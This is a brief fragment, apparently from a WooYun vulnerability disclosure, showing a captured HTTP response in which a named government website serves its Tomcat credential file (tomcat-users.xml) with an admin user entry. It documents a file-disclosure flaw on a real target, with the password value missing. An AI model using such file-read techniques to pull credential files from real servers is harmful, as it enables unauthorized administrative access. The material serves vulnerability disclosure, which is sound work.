 Target: http://www.jllyga.gov.cn
?
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Disposition: attachment;filename=tomcat-users.xml
Content-Type: application/octet-stream
Content-Length: 169
Date: Mon, 30 Nov 2015 07:16:24 GMT
<?xml version='1.0' encoding='utf-8'?>
<tomcat-users>
<role rolename="manager"/>
<user username="admin" password=" roles="manager"/>
</tomcat-users>
www.wooyun.org